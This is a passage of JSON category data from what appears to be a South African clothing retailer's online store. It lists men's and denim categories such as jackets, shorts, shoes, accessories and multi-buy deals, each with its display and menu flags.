Jackets","id":"mens-tops-jackets","name":"Jackets","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-jackets","name":"Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-jackets","c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Tops","id":"men-tops","name":"Tops","onlineSubCategoriesCount":6,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-tops","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Shorts","id":"men-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-shorts","name":"Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shorts","c_turntoEnableCCPinboardTeaser":false},{"description":"Swim Shorts","id":"men-bottoms-swimwear","name":"Swim Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-swimwear","name":"Swim Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Utility","id":"men-bottoms-utility","name":"Utility","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-utility","name":"Utility"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-utility","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Chinos","id":"men-bottoms-chinos","name":"Chinos","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-chinos","name":"Chinos"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-bottoms","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Jeans","id":"men-bottoms-jeans","name":"Jeans","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-jeans","name":"Jeans"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-jeans","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-denim","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sweatpants","id":"men-bottoms-sweatpants","name":"Sweatpants","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-sweatpants","name":"Sweatpants"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-bottoms","c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Bottoms","id":"men-bottoms","name":"Bottoms","onlineSubCategoriesCount":6,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-bottoms","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Flip-Flops","id":"men-shoes-flip-flop","name":"Flip-Flops","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-flip-flop","name":"Flip-Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sandals","id":"men-shoes-sandals","name":"Sandals","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-sandals","name":"Sandals"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sneakers","id":"men-shoes-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-sneakers","name":"Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Lace-Ups & Loafers","id":"men-shoes-formal","name":"Lace-Ups & Loafers","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-formal","name":"Lace-Ups & Loafers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Boots","id":"men-shoes-boots","name":"Boots","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-boots","name":"Boots"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Shoe Care","id":"men-shoes-care","name":"Shoe Care","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-care","name":"Shoe Care"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"CloudComFit Collection","id":"men-shoes-cloudcomfit","name":"CloudComFit Collection","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-cloudcomfit","name":"CloudComFit Collection"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Shoes","id":"men-shoes","name":"Shoes","onlineSubCategoriesCount":7,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-shoes","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Bags & Wallets","id":"men-accessories-bags","name":"Bags & Wallets","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-bags","name":"Bags & Wallets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-bags","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-belt","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Hats, Caps & Beanies","id":"men-accessories-caps","name":"Hats, Caps & Beanies","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-caps","name":"Hats, Caps & Beanies"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Men's Socks & Underwear","id":"men-accessories-socks","name":"Socks & Underwear","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-socks","name":"Socks & Underwear"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Men's Belts","id":"men-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-belts","name":"Belts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-belts","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Fragrances","id":"men-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-fragrances","name":"Fragrances"}],"c_disableCategoryLink":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Men's Sunglasses","id":"men-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-sunglasses","name":"Sunglasses"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Summer Accessories","id":"men-accessories-summer-accessories","name":"Summer Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-summer-accessories","name":"Summer Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Accessories","id":"men-accessories","name":"Accessories","onlineSubCategoriesCount":7,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-accessories","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Swimwear","id":"men-swimwear","name":"Swimwear","onlineSubCategoriesCount":0,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-swimwear","name":"Swimwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"2 For R399 Or 3 For R549 On Selected T-shirts","id":"men-deals-basics","name":"2 For R399 Or 3 For R549 On Selected T-shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-basics","name":"2 For R399 Or 3 For R549 On Selected T-shirts"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R699 On Selected Men's Golfers","id":"men-deals-golfers","name":"2 For R699 On Selected Men's Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-golfers","name":"2 For R699 On Selected Men's Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R199 Or 3 For R249 On Selected Flip Flops","id":"men-deals-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R250 Off Selected Men's Shorts","id":"men-deals-shorts","name":"Take 2 & Save R250 Off Selected Men's Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-shorts","name":"Take 2 & Save R250 Off Selected Men's Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R200 Off Selected Men's Shirts","id":"men-deals-shirts","name":"Take 2 & Save R200 Off Selected Men's Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-shirts","name":"Take 2 & Save R200 Off Selected Men's Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R599 On Selected Sneakers","id":"men-deals-sneakers","name":"2 For R599 On Selected Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-sneakers","name":"2 For R599 On Selected Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Socks","id":"men-deals-socks","name":"3 For 2 On Selected Socks","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-socks","name":"3 For 2 On Selected Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Deals","id":"men-deals","name":"Deals","onlineSubCategoriesCount":7,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men","id":"men","name":"Men","onlineSubCategoriesCount":7,"parentCategoryId":"root","parentCategoryTree":[{"id":"men","name":"Men"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"categories":[{"description":"Skinny","id":"denim-mens-denim-by-fit-skinny","name":"Skinny","onlineSubCategoriesCount":0,"parentCategoryId":"denim-mens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"},{"id":"denim-mens-denim-by-fit-skinny","name":"Skinny"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Slim","id":"denim-mens-denim-by-fit-slim","name":"Slim","onlineSubCategoriesCount":0,"parentCategoryId":"denim-mens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"},{"id":"denim-mens-denim-by-fit-slim","name":"Slim"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Straight","id":"denim-mens-denim-by-fit-straight","name":"Straight","onlineSubCategoriesCount":0,"parentCategoryId":"denim-mens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"},{"id":"denim-mens-denim-by-fit-straight","name":"Straight"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Utility","id":"denim-mens-denim-by-fit-utility","name":"Utility","onlineSubCategoriesCount":0,"parentCategoryId":"denim-mens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"},{"id":"denim-mens-denim-by-fit-utility","name":"Utility"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Fit Guide","id":"denim-mens-denim-by-fit","name":"Men's Fit Guide","onlineSubCategoriesCount":4,"parentCategoryId":"denim","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Skinny","id":"denim-womens-denim-by-fit-skinny","name":"Skinny","onlineSubCategoriesCount":0,"parentCategoryId":"denim-womens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"},{"id":"denim-womens-denim-by-fit-skinny","name":"Skinny"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Straight","id":"denim-womens-denim-by-fit-straight","name":"Straight","onlineSubCategoriesCount":0,"parentCategoryId":"denim-womens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"},{"id":"denim-womens-denim-by-fit-straight","name":"Straight"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Wide Leg","id":"denim-womens-denim-by-fit-wide","name":"Wide Leg","onlineSubCategoriesCount":0,"parentCategoryId":"denim-womens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"},{"id":"denim-womens-denim-by-fit-wide","name":"Wide Leg"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Barrel","id":"denim-womens-denim-by-fit-barrel","name":"Barrel","onlineSubCategoriesCount":0,"parentCategoryId":"denim-womens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"},{"id":"denim-womens-denim-by-fit-barrel","name":"Barrel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Fit Guide","id":"denim-womens-denim-by-fit","name":"Women's Fit Guide","onlineSubCategoriesCount":4,"parentCategoryId":"denim","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit 